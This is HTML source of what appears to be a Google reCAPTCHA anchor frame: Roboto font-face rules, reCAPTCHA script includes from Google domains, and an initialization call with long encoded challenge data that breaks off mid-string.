  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="9ga0C5gTWXAmQc3KgvKVTQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="9ga0C5gTWXAmQc3KgvKVTQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9ga0C5gTWXAmQc3KgvKVTQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/cFtiKytdPWs6KGs8MjA0OD9wW2IrK109az4+NnwxOTI6KChrJjY0NTEyKT09NTUyOTYmJnIrMTxXLmxlbmd0aCYmKFcuY2hhckNvZGVBdChyKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22b04sasKhwqrDiXHCnAQtw4nDun/Dn8OnfcKJwrN5wrzDjcKBwrouwqTCisKyw510w4hmwoPDrMOAw4/CuwbDhxrCvcO4bTTCssKTFMOgwpTChkjDgcKLw7ZNf8KGw5UJA8O6T8K7woYeB8KQw6PDrsOgRDjCuVvDoVYJwoEQW3FKNRTDjX3Co8O4DxtRw4ErwoNrw7vDmMKqw4kKPcK8w6p5woEJwqnCsSrDn23CvMKOw6vDr1/CjMOUwo7CqyHCosOzR8KCGx7ClRfCn0fDpMOHAERLwrDDjcOqw6ZxRhNOwobDpWfDkMK3QSTCtMO/w4TCpsKUwrjCkMK7wrsrwp/CvEvCqzPCvVDDlMKKKBrDrsKjGsO+d8O+C1lTw4zCjU3DrzcRw4zCvMO4woVfDsKyPyBAEsKsw5UTwpPChsOZEcKJYRpAwqHDq23DukQoJAXDgsOYwp5Sw7RMwr/[base64]/[base64]/DigA2c0tkaMK4wpzDqAtcw6MXWcOCwrtgfsKFw6nDsW5IwpkTwpB9wp4uwrPCgF/CgMKFOhvCq2XDj8OBGGbCosKuaifCtMOyd38yw4/CuHDDv8OOWMKQew/CtMKtw4vDrsKVwr3DkEQVT2hCTcKkLElZwrNZYsOIwqVxN3hGw6/[base64]/CuVfDvW1KH8O6wrHCpcK+GDxHWsKbw4pxw7fDn3vCr8KbfnEIwosywpJaYcKrYCciR8OKXcOdw43CmUxIw61xwq3DrU81wqd4w4DDj8K9XcK/wq3DlBdJw4NwHQwJw5DDocKXw4/Ds8KGYw7Dr0nCvMKpXiwOKFfDg8KUCMOJUkh5HD4sU3LDjsOlLkteJ3xOworDnn/DvMKVw5xow6HCvHU9w6IxwrJaYVzDhMONNMOQwoDCtsKMR8OQSMOzLC03IQ1OJgl9w6/[base64]/NcKYOWzDkcKUeTAJTk4iRcOYF3gnw4Z9BsKUw6Rfwo/[base64]/DlXXDs8OpwqVAajwLwprCusOSw6DDtQ04ajvDuCVbecKGc8Ovwo3DjMOwwqtRwrURBsKBbx3CmAvDkUTCo8Kja8O3wq5xPcK6YMO8w6bDrMO9CMO8GMKuw6bCnBk+LMKYNyvCi0XDv2PDpkMuw5scA1DCo8KRwo/[base64]/AsOtwrbCo8KrUsK8w79EwrTDicKjwqpvwq8cw4FoCsOSw6xpZMOkwocqw7dQZsKnw6Rhw6LDvHVTw57DoMKHLCjCvCpZaBTDgcOQPsOgw5/CksKbwpQ/[base64]/DhnI+wrnDgWE3ZsOhEMOpL8OcZ8KJw7APEcOewpVHworDsiRGwp4rPMKywpYYEDxywo4QAkXDlGB0wrRfDcKJw4TCssKhQDZ6wpZONhjCoRXDucKFw5gRwq1+w77DjmHCuMODwrDDjsO9JzsCw4/CpUrCj8OLXzfDiMOjPcK1wqbCvTvCicKFNMO6OSXDunlJwonDqMKgEMOhwobCuMKqw7zDqSpWw6XClTRIwqBuwpYVwpPCq8OScX/DgQg7RxUOdjF2MsObwrkSBsOxw5R+w4HCpMKjAsO/wp1LOystw41YGzdPw40yMMOfDggswp3DvcKywrsUeMOnecK6w7PCgMKDw61RwrzDkcK4I8KSwqDDv0zCjCQPIMKfK1/Ck3zCjVwOfG3CtsK7wqsXwoB2fsOBCwfCnsOqw43DssOPR2DDg8KJwpkYwr5VDUB2JMK8fy59w7PCkMOZEW8wTkAGJsKrWsKrFhfCp0E6AMKAEMOdQGM9w7zDh8KXVsOww6AeKXDDm0ggRGLDjMKIw5PDrB/DgCXDg0HDvcORPy4rcsKyQHxkwosKw6DCtMK7AcOHFsKmKj0MwrfComgDY8KUw4HCucK6KMKTwo/[base64]/w44WwrHCv2TDlnRSw6VGwqxZw74twozDjy06d8KcH8O/w73Ci8OBw4dBwr3Dl8OFwonDtHkawrcGwrzDtCzClDXDk1TCgnnCg8Ogw5nDrsOQY1IawqwpwoPDr0zDlsKQwrDDjUdnI1jDqsOlR3AjPcKMeFkPwojDoxrCksKHDH3CgMOiJcOOw53CqMO6w6/DvcKywrfChmRCwqQHB8KCw4wHwpV3wp7CsC3Dk8ObNArCnsONMVLDpsOIb1IuCMOxScKhw5LCpMO7w6/Cg2MJL1PDp8K5wrBiwrPDtlzCpMK8w4/CqMOzwosUw4XDoMKyaX3DmRxkIWLDlwoEwolvHmPCoBDChcK0TQfDlsK/wpEhFyh0P8O2DsOKw4rDh8K5w7bCmEACTErCgcO+OMKKw5lyTUfCqcKLwpjDlhkXehjDscOGQcKgwo/CkyhgwoRCwprCp8OKdMOpw5nCnXXCvwQpw6PDqBJ1wpfDu8KtwpHCnMK2Y8OlwrPDmULCoVLDmGQgw4LDlSvCuMKaAGAZQMO/w5jDnyNgIhjDlcO4IcKnwqHDmhrDtcOqMMKGPGJSQ8ObfMOWWQFobsOTMsKQwrHCmsKgwoHDohZsw6JawqXDosODIsKcb8KeTsOiM8OOJMKzw43DhD7CvGHDoC17L8KQwp/ChcOGwr3DjcKGUMO7woDDp3UzBzTCuBvCmC5rM8ORw4HCqHbCsiZsF8Oywrx6wr1yWgrCoE8vaMKfwpvCnMOMw6psTsK3W8KIw7NGwocNw7/DjMKDw44YeGnDosKEwq80w4AXPcO/J8Knw5XDv1IudcOHF8KJw7jDrcO3cQlYw6PDgybDpwvCnyMgHR1mCUXDmsO4KlcvwoPCkRjDm0fCtsKgwozCicKKdz3CsC/[base64]/CmcK4FHtYJ8K3G2EIwoBpccONWsOyecKgwoN6w4PDssOdw5RYw4RERMKJw63Ci3vDsUhQw7vChcOWOMK5wrx1UW/ClxLCjcK/DMODJcK3KCTComUiN8KNw53CvsKuwr5Nw7HDqMKoHcKLOixeWcKmMzd4XCTCkcKGwoYtwrvDtTLDlsKyf8KMw7UFR8K5w6bChsKZSgfDvVjCi8KWasOKw4PCgh3CpgoqG8ORJcK/wofDsjLDuMK/wp/CrMKpwqYNIBbClsOeEE0Zc8KtwpkSw7sawo3ChEpawpQawo/Cq1VuDXQGCyPCs8OSI8OmYV0ow680YMOFwpQvRcKgwqRow6HDjGIZWsKFCHlPOMOFTFzCi23Dh8OuaAvDrzslwrZzbTIfwpbDty7CshZ6IEgKw5/DkjFKwp1awpB3w5RWJMO8w4HDq33Dr8Oyw7LCssOxw5ZJfcO7wrt1wqMewrslJMOcfcOzw7/[base64]/wp4+DcKJwqHClcOeJTRcw5BDf8O5Y1vCu8OGwpVfGcO4SkDClsKiJMKaMF84TsKGIwwZGAU0woTDscKBPMObwo8GWQbCo3zCmMKSYzszwoESKcO8JzvDqMKjVhlYw4/DnsKGKFJwM8Oowq1rOS9eOMK8IH7Cp0/Clh5tXUrDjn4sw55dw7A5Nwwtc23DoMOEw7dhdsOuBy5pIsO+YERJw787wp3DrDdZdEbCkzPDicObYcKzwqXCtidMRcKTw59JfMKLE3nDuncIJlgjDGTCg8OAw7DDksKCwrLDhMOHSMKrQxs9w7XDgGNxwoJtR8KdNCrCpsKwwrrCrcOnw6XDtcOgIsKpAcOfwoLCsR/[base64]/CusKUwoZsIMO6Q8ObwpQaw4gkw5DDqMOWwq1uD0B0TsKbTnwvw6FtwoVyYToMVhDCrELDtMKiwpRYE20/wpjCjsOGw6Akw5jCgcOdw4kwVMOOTX7Di1cyUE/Cm1XDuMO5wrMswqNcPxk3wqbDjQNPCA4GT8OPw53DlCnDjsOSAMOkCgdodnDCmWXCk8Oiw6LCojDCi8K/JMKDw7gpw7zDu8OYw6luJcOSM8OZw4HDrQVtExnDrDzCii/[base64]/CkkswW0Mbw4MgwpHDqcK5wqo0ZcO+w6bCniPCsRzDplrDhMK3wq8kw7jDpsOCK8OvYsKLw7QHwoo8LC/Dl8KkwrfDl8K0SHzDr8O+w6zDiA42w7U9w5sew5hdLS5Mw73DqcKkeQI5w6p7dTpeB8KRSsOewrAwV2rDrcKmVETCvUAaB8OnBEjCuMOjDMKfdiIgYgjDs8KlY31DwqXCvC3DicOFGSrCvsK1EnU3w5Vjw4lEw5Iww6dBeMOAF0TDv8KlMsOtAUt/[base64]/w7sbHcKvR8K/w47CtgnCgVrDkHXDgsKGVcOwcMKjFMKpKcOEw5BVw5bCr8Oww6nCu8ODw77DsMOJEDsrw70mSMOxAATDh8KzY0/Dl0kVbcKTJsK0T8Khw61bw4w2w4VDw6M2GHU4Xw3CsHMswpXDgMKkXDTCiBrDtsOpw49iwp/DsgrDqcONGcOFOhkiXcO/U8KqbiTDmT/Cs1BNZcKEw4/DlcKPwpbClDLDt8O4wo7Dr0jCql9ew7Aww58ywqNowqzDnsKmw4rDjMOawpM7SD8FA0XClsOkwoIwUsKsbmsWw7shw4nDv8Ktwo8/[base64]/CgMKKw6omTzLDhlxqwrDCv8OSwofDtcKLw4TDsMOdw64Yw57Cpy3Cv8O2aMOew4VPw5dRw7l+LMOGV2HDlBxSw6zCv8O/V3PCqRxOwpAHAcO1w4XDglfDq8KgdB/DuMKUWnnDjMOBIA7Cmx/DmXsAR8KJw6Jkw4XDjDfCisKXwrPCp8KAc8KTw6hjwoHDt8KXwoBQw7rDscOxTMOHw5QwdMOvYQxUw7/CgMK/woN1DT/DhkTCrQoyfDxkw6XCmcO/wo3CkMKWTsKpw7XCjkoeHMO4wqp4wqDCosKoADvCo8KMw6zCqzMYwq3CqlVywo0dCsK+w6oBLMOFQsK2C8OKPsOkwpjDkV3CmcOqV3I6OkLDvMOgacKLNlkEQVomwpVOwrJrd8Kew5gGMEhkL8KMbMOww53DiS/CtsO9wrzCqFTDu23CucKaGsO3w59FSsKoAsKWQwrClsOFwp7DvD4Gwo3DksOaVCzDhsKowpPCjAjDhsKPdmopw61qJ8OXwqolw5TDuWbDoQIeZcODwqglecKPOVfDqh5Vw6nCgcOTfsKOwovCuFfDpcOsBhXDggXDocK9TMOzcsOCwr/Dg8O5IMOyw7bCiMKuw5/CmBTDr8OpFEBfVWvCgklmwoB5wrgow6nCh3teNMKIfcO3UcOOwoUsYcOwwrvCpcKwODTDosKXw4QgKMKWVkhCwqhEMsOSVDg9SB0Fw4wlYxtPUMOVY8K1U8OZwq/CpMO3wrxIw6w2McONw7FhbnQewoDDmlkTB8KzWHkLwpvDpcOUwr9+w4bCmsOxWcOcw4HCuwvCgcO9d8OLw6/Cmh/CrB/Cp8KYwqoZwpfCl3vCscKCDcO1Jn/Cl8O4H8KDdMOTw5Mywqlcw68aPWLCj2LDnDDCqcOyCEloCTrClmQrwrEmWC/CicKASh43DMK0w6tNw7XCrEHDrcOaw4Z7w4XDq8O0wpp9KsOowo1kw5nDgMOxb2zCsjTDjMONwoJmUFbCpMOtJi3DhMOGSMKFXyZRKcK7wrTDtcKtFWPDisOwwrsBa2DDgMOAAirCgsK/eiDDkcKZwpV3wr3Di0nDsQ93w7IiPcKpwqUFw5xOM8OjV1kJZnMKeMOgZFgFTsOSw4stUh/DlhzCoVAQDDoyw7bDqcKWQcKVwqJQOMKQw7UuaRTDjmrCiGRIw6lqw7/CuTrDm8K2w6PDuCzCqFfDrCobJcONWsKTwqEfZWfDlcKVNMK5wr3CnCcvw5PDucKkfyUnwqwgVMKYwoVSw57DnxLDuHDDmF7DqCwEw7UZCSzCr0zDo8K6w5BKdjnDhMK+d0cNwr/DnsKDw5LDsApsRcKvwoJqw5JHEMOzLMOrZ8K2wqESLMObMcKtSsKkwrbCi8KRRSM1ejJZNAI+wpdjwqjCnsKMOMOYYyfDrcK7REgRdsOfPMOSw7/CtMKwMQJgw4/[base64]/CicOGwqJ7wpA6wrsKw5bDjsO3w57CsXnDtjvDjMOqc8ONExl+eXrDhRbCh8KjEnlYbT5MfETCgB1MV3Akw6LCi8KlAMKeFwsXw7vDvXvDmBPDucOkw67Coisqb8OiwrsifsKobCvCrmvCqMK/woZ8wozDlnPCgsKBG00dw5/Dv8O+R8OtNcOgwpDDuxbCuUgJQkbDp8OHwoXDpcKAMF/Du8OBw4TCimpeTWvCk8OtMcK6OHXDh8KLBsOTHgHDicKHIcKlfhfDlcKibMOEw65xwq5owqTCuMKxO8Kqw55/w7dfcFfCv8OHb8KFwrXCicOYwp4/[base64]/Cn8O4w4xINsOrwrTCiFFsw4XDuC/CucKpC8Kpw7xPKHYYKA54wpFzWg3DosKNO8OxT8KDaMKawqnDhcOCflFTFAfCjcOCU2nCvX7DglALw7tLI8ONwrBxw7/CmEtHw4TDocK7wohUCcKVwp7DgHzDvMKkw4tRBy5Xwp/CisOjw6PCjTkycls/[base64]/Cgi/CqcKXw5BlGcOQWMOPQAfCgDbDg8KmHGbDtsKpacK5JF/DocO2JDgUw4jDnMK/[base64]/CscKjwrvDvmDCtV7CuEEjSsOpVMOtwowJAEnCvH9nw7B6w5vCpBZEwoXCsHPDoSMJGgHCqxXCjB1Ww5lyeMOoP8ORKGfDqsKUwrrDgsObwo/Dt8O+P8KDesO1wotAwqnDpcKXw5E4wpjDh8OKDn/Cukoqwo/DglPCk0fCkMO3wrsOwonDoXHChB9VC8O9w7nChcOYFw7Cj8KFwoIRw5PCgBzCjMObbMOfwoHDsMKbw4oAMsOICsOWw4DCoBjDssO/[base64]/esO6wo/DisOHw6PCq8KCwqkuIHjDiD8ewoMPfcObwpPDr33DhsKRw4slw6PCr8KkUjHCusKzw6/DiW0EDzbCgcObwpckI2d5N8Oww6LCiMKQNFkNw6zCqsOnw7XDrcKIw5owHMOWdcO+w4U3w7DDjUpKYQdHGsOjd1/CsMOadHt6w7LCuMKBw4x6Ph7CoATCssO7YMOEMQLCnTl5w54yPyDDjsOIcMKuAUxRTcKxMm19woIyw73CnMO7QTzCv2lLw4fDjsOSwrErw6/DtcKcwoXDkkvDsnxMw7HCg8OBwoIdJVZkw7Eyw4U9w6TCoXVbdH3CpjLDiGlBAx4/BsOfaUcRwq9EcFp9YgfDvgElwovDosK8w442OyTDjG4KwrlHw4XCqXk1R8KaVCYgwrJ6McOGw4EXw4rCvQUlwq7Di8O8FzbDii/DhUptwogCLsKFw70ZwqfCtMOgw47CvzJAYMKEYMOJEzPCuA3Dm8OWwqplfsKgw5l1bsO2w6Fowp5cPcOND2LDn2/[base64]/CocKWXsOjw4LDpXkwGn7CkVDDnMKacwvDjMOrQhddKsOuwokODF3DhHnCvCDDhcKvHGLCtMOQwox4P0ACU3rDuzvDisKiKCIUw5MJf3TDkMKbw5QAw6UEW8OYw55dwrTCisOgw7kQM25ZVBLDgcKMKh3ChsKOw6nCocK/[base64]/[base64]/CrX/[base64]/H8OVwrDDkcK3c8KseMOwBQdBw6pQTSMfX8OiMV5tXjjCr8Kfw5hKcS5bfcK3w6DCo3YFMDB1GMKcw7PCqMOEwovDpsKEJsO8wpLDh8KwcFbDnsOdw6jCtcK4wopMV8Ofwp/Cp0XDn2DCuMOgw7nCglDDk3RvD040wrI/J8OjecK2w6VRwrsswr/CkMKHw6Qhw5PCj0odw5BIW8O1J2jDrgIFwrtXwrJyYSHDijIgwoYxZsOvwpsnGcKCwrglw6AIXMKkby0/eMKyR8KWem5zw55jaSbDv8OrCcOsw77CviLCpnjCgMOEw5LCmENtZsO+w4fCgcOlVsOgwrVVwoDDsMOrZMKTY8OQw6vCi8OKOVYUwqkoPcO+KsOww6/[base64]/w74ow7EEfilaw4jDh8KGWEJOwo1Mw7Vnw6PDjRnDmUvDrcK7eQrCgkDCjcOnEcKhw7IMWMKJWBjDhsK0w4zDkljDklPDgVw8wpzCiG3DrsOBR8OFcmU8LCjCnMOQwpd+w5U/w7QXw7/CpcKxLcKQLcKLw7ZbWQJwDsO2aVxywrEjPBMdw5cXwq83Qx8xVg9RwqLCpQPCnknCuMOYwqIewprCvBrDv8K+U3PDuR1zwprCpmZVfRPCmClZw7/[base64]/[base64]/[base64]/V8KCRBLDkcOZYGtowqfDt8KkQFHCgR4+wrHDsmYhI31ZGE5DwoxiZABdw7bCghJEXkvDunnCjcOUwqVqw5HDrsOnHsOZwoZNwobCrg93wpbDgEfCpBVQw69dw7RvS8KnbsOle8KSwqRmw5LCg257wrLDoT9Mw6cww75NPMOww7QPI8KZMMOvwoJLDcKZOkrCgy/CpMK/[base64]/DkSzCvMORB3rDj8O9RQjDgsOPw4kGYcOaw7DCg23CpcO+KMKrQ8OZwoLCkELCksKUS8OYw7LDiwJnw45RLsOrwpXDgGQuwpInwqDCuUrDtAEJw4HCimLDsgEXNcKfOgzCh3pYJsKbP1A6QsKiGMKfbifCpR/DlcO/d0MIw41Vw6IpI8KPwrTCiMKpUiLCiMKOw5ARw7oSwoB4QE7CmsOmw6Q3wrXDsmHCjWbCp8K1F8O8Tj5+eG9gw4zDoU8owpjDs8OXwqHDoWcTMGzCs8OiWsKHwrhHe1QsZcKBGcO3KCZndVbDs8Omal0jwpNHwrV6BMKtw4/[base64]/[base64]/w7AowrfCnMOxacKLEmXDm8O4w5DDvsOoO8KsQi/[base64]/w5HDgVbDvMOJLV5ywo4swpJcwpXCtMKBw5lXPGxeG8KENgAew6gof8KvIR/CicOJw5pzwrbDoMOKcMKdwq3DrWLCkmBvw5PDvMKOw57DhHTCjcOfwp/Dv8KAOcOhN8KdV8Ktwq/CisOJKcKBw5jClcOwwqt5XxTDmSXDphorwoNiLsKPw71YI8OXwrQZNcK+RcO9wrErwrlgZAjCvMKMaAzCqSjCjxbCpMKMDMOnw6oSw7/DvxdWEjMtw4Nvwrg6dsKEJU/[base64]/CkQMrCTwwwqtiw4kHwpQrw4BCwozDtMKZScK3w73CtQ4Mwr8Xwp7Cnzszw49Ew7DCq8OkHA7ClBVOOsOGw5Bmw4wiw7jCr0bDp8K6w7olAx53woRww7NywpIUIlEcwr3DrsKrP8OEwr/[base64]/[base64]/CgGxBw6XCgkYKwoYOw4gqwqAFU8OhLcOJwrIITcOfwqMYTjJlwr1sOEBMwrI9PMO6wqvDp0vDncKgwpnCkB7CiyDCocOKesOTZsKGwp4Ew7VWF8KiwrVUdcOywqh1w4vDsDLCoGx7dkbDrwAxW8KxwrjDtsK+RU/CiQVOw5Ygw7gPwrLCqVEWYnvDkcOdwqw4w6PDjMK/w5Y8Vm5Xw5PDoMODwrfCrMK/woQRG8KSwojDssO2RsO5AsOoMDF5CMOVw4jCtScOwo3DvV07w6xFw5DDtTZPY8KBB8KVXcORa8OUw5wND8O3LBTDm8OFHsKsw5E6UELDt8K9w7rDhx7DrnYSVXVtEUgWwpTDvW7DqRHDksOfPm7DhivDnkvCpj/CtMKkwr4xw4E3NmwawrXDnHcdw4fDt8O7wo/DnHs6w4vCrHoPXFZKw41kXcO3woPChUPDoXDDscOLw7gGwqROVcO8w6/[base64]/Dp2zDgsKYwpxUw6w9JcO8VFTCicKawr1BZ1jDq8OZYC7DoMKySMK0wqPCvhx6woTCgk4cw5wWU8OzbmvCvlbDnTvCr8KCcMO4wqIgWcOnE8OGHMO2McKeBHTCsjpDeMKxZsK7flB1worDk8Kuw5wFWMOGF2fDhMOqwrzCj2o9bcOTwptEwpUBw7LChk0lOsKLwoZ/GMOBwosLUk9Rw5HDmMKECsOKwoLDk8KUL8K2MSjDrMOywqRkwovDusKawoDDtsKGRMOIUgo+w4YPbMKAesKIZgcfwpEpMRrDrkEUNHA2w6rCiMKlwpZUwpjDt8OVdzTCqw7CosKlU8OdwpTCgHDCp8OpCcKJOsOVWzZQw7o+WMKyVsOUCcKdw5/Dig3DgsKmw6Y0G8OuG1/DuFEIwpMXUMK4FmJ4N8OlwrZMD0fCr3LCiF/CgxXCmjVHwqYQw5nDmxzClSwmwq98w4DCmhTDvcKnT1/CmmPDgsOywpLDhcK6Ek7Dn8Khw4wDwpLDnMKmw4jDszRhHwgow5Bnw7AuDi3CijkMw6jCt8OqESkPJsKYwr3CtnQ1wrp6WsOqwpIUe3TCqn7DsMOPTcOWTE4MD8KCwqEywo/ClAdtAkcbDhBRwoHDj24Sw58bwpZdYGzDisO3w57CgAo4acKxN8KLwqssGV1LwrIxMcOQf8KVSVVSGR3DrMK0wrvCucK5ZsOmw4XCtCYvwpHDrcKVSsK0w4pywovDqwYdw5nCn8O+T8OyR8K2w6/ClcKFGcKxwrgYw5/[base64]/VibDkHzDiV56wo/[base64]/CrMKEw57DkWbCmQg0Zh90C8KIN1bCmDU3w4nDgsK3EcOyw4dFD8Kfw7TCt8Ktwrt9w6LDgMOtw7DDk8K/TsKTPzHCj8KJw47CuD7DrxTDs8K7wrrDmCVTwr8SwqxJwqbCl8K9fBlfaCrDgcKZHzTCtMKjw57DpUI8w7TDlVfDv8K7wrvCm1bDuyQeOnEQwpLDgVvCrUpCd8Ovw5oXNzbCqB4bEMOIw4/DkkQiwrLCu8O4dWTDjVDDrsKWXsO+Zz3DhMOsNQkqW0ISdGp/wo3CkwzCnihGw7rCqg/[base64]/DljnDjMKCw77Ci8ONw4EwT8Kmwo/Dj2jDoGnDt0zDsgBfwpw2w5/DhDvCkgU8JsOdesOtwqIVw7V9M1vCvg4+w5xKP8K9by8Zw7h6wpgOwqc8w73ChsObwpjDocKOwoV/w6BRw5LCkMO0eB7Dq8OFbMOaw6hobcKkR1gTw75Yw7bCv8KpNhR5wq4yw4LCmUFWw45nIy9BCMKTAhXCusOGwqLDtkzCgRw2dGkfM8K6b8O/w7/[base64]/GAtOwohTwpfDvVF+wrXCkcOTw5E0w4NgwoTCgMKTenrDqkrDmMKEwooKwqtLfMKBw7bDjFTCqMOFw6DCgsObeQDDuMO1w5jDjDXCisKFT3bCoC0Pw6vCisO0wpt9MsO0w6/Cq0Riw7Q/w5/ClcOZYMOYeW3Cv8KPSyfDqyIFw5vCukFEw6k0w6ADSjHDh2hJw5Rr